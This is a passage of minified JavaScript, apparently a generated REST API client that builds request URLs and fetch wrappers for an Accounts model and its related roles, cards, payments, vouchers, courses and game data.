Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdPayment");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdPayment");let _="/Accounts/{id}/payment/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdRoles");let _="/Accounts/{id}/roles/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyVoucher(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyVoucher");let _="/Accounts/{id}/voucher".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeExistsRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeExistsRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeExistsRoles");let _="/Accounts/{id}/roles/rel/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdAccessTokens");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdAccessTokens");let _="/Accounts/{id}/accessTokens/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdCards");let _="/Accounts/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdCourses");let _="/Accounts/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdGameData");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdGameData");let _="/Accounts/{id}/gameData/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdOrder");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdOrder");let _="/Accounts/{id}/order/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdPartner");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdPartner");let _="/Accounts/{id}/partner/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdPayment");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdPayment");let _="/Accounts/{id}/payment/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdRoles");let _="/Accounts/{id}/roles/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetAccessTokens");let _="/Accounts/{id}/accessTokens".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetCards");let _="/Accounts/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetCity(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetCity");let _="/Accounts/{id}/city".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetCounty");let _="/Accounts/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetCourses");let _="/Accounts/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetGameData");let _="/Accounts/{id}/gameData".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetOrder");let _="/Accounts/{id}/order".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetPartner");let _="/Accounts/{id}/partner".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetPayment");let _="/Accounts/{id}/payment".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetRoles");let _="/Accounts/{id}/roles".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetSchool(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetSchool");let _="/Accounts/{id}/school".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetVoucher(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetVoucher");let _="/Accounts/{id}/voucher".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeLinkRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeLinkRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeLinkRoles");let _="/Accounts/{id}/roles/rel/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypePatchAttributes");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUnlinkRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUnlinkRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUnlinkRoles");let _="/Accounts/{id}/roles/rel/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdAccessTokens");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdAccessTokens");let _="/Accounts/{id}/accessTokens/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdCards");let _="/Accounts/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdCourses");let _="/Accounts/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdGameData");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdGameData");let _="/Accounts/{id}/gameData/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdOrder");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdOrder");let _="/Accounts/{id}/order/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdPartner");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdPartner");let _="/Accounts/{id}/partner/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdPayment");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdPayment");let _="/Accounts/{id}/payment/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdRoles");let _="/Accounts/{id}/roles/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateVoucher(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateVoucher");let _="/Accounts/{id}/voucher".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeVerify(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeVerify");let _="/Accounts/{id}/verify".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountReplaceByIdPostAccountsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountReplaceByIdPostAccountsidReplace");let _="/Accounts/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountReplaceByIdPutAccountsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountReplaceByIdPutAccountsid");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountReplaceOrCreatePostAccountsReplaceOrCreate(m,C){let _=q.parse("/Accounts/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountReplaceOrCreatePutAccounts(m,C){let _=q.parse("/Accounts",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountResetPassword(m,C){if(null==m.options)throw Error("Missing required parameter options when calling accountResetPassword");let _=q.parse("/Accounts/reset",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.options&&(T.body=JSON.stringify(m.options||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountSendEmailToAdmin(m,C){if(null==m.data)throw Error("Missing required parameter data when calling accountSendEmailToAdmin");let _=q.parse("/Accounts/feedBackEmail",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountSetPassword(m,C){if(null==m.newPassword)throw Error("Missing required parameter newPassword when calling accountSetPassword");let _=q.parse("/Accounts/reset-password",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({newPassword:m.newPassword}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},accountUpdateAll(m,C){let _=q.parse("/Accounts/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountUpsertWithWhere(m,C){let _=q.parse("/Accounts/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountValidateOldPassWord(m,C){if(null==m.account)throw Error("Missing required parameter account when calling accountValidateOldPassWord");let _=q.parse("/Accounts/validateOldPassWord",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.account&&(T.body=JSON.stringify(m.account||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},W={accountChangePassword(m,C){let _=L.accountChangePassword(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountCheckEmail(m,C){let _=L.accountCheckEmail(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountClearAccessToken(m,C){let _=L.accountClearAccessToken(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountConfirm(m,C){let _=L.accountConfirm(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountCount(m,C){let _=L.accountCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountCreate(m,C){let _=L.accountCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountCreateChangeStreamGetAccountsChangeStream(m,C){let _=L.accountCreateChangeStreamGetAccountsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountCreateChangeStreamPostAccountsChangeStream(m,C){let _=L.accountCreateChangeStreamPostAccountsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountDeleteById(m,C){let _=L.accountDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountExistsGetAccountsidExists(m,C){let _=L.accountExistsGetAccountsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountExistsHeadAccountsid(m,C){let _=L.accountExistsHeadAccountsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountFind(m,C){let _=L.accountFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountFindById(m,C){let _=L.accountFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountFindOne(m,C){let _=L.accountFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountInsertOldAccount(m,C){let _=L.accountInsertOldAccount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountLogin(m,C){let _=L.accountLogin(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountLogout(m){let C=L.accountLogout(m);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,_=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(_+C.url,C.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPatchOrCreate(m,C){let _=L.accountPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountAccessTokens(m,C){let _=L.accountPrototypeCountAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountCards(m,C){let _=L.accountPrototypeCountCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountCourses(m,C){let _=L.accountPrototypeCountCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountGameData(m,C){let _=L.accountPrototypeCountGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountOrder(m,C){let _=L.accountPrototypeCountOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountPartner(m,C){let _=L.accountPrototypeCountPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountPayment(m,C){let _=L.accountPrototypeCountPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountRoles(m,C){let _=L.accountPrototypeCountRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateAccessTokens(m,C){let _=L.accountPrototypeCreateAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateCards(m,C){let _=L.accountPrototypeCreateCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateCourses(m,C){let _=L.accountPrototypeCreateCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateGameData(m,C){let _=L.accountPrototypeCreateGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateOrder(m,C){let _=L.accountPrototypeCreateOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreatePartner(m,C){let _=L.accountPrototypeCreatePartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreatePayment(m,C){let _=L.accountPrototypeCreatePayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateRoles(m,C){let _=L.accountPrototypeCreateRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateVoucher(m,C){let _=L.accountPrototypeCreateVoucher(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 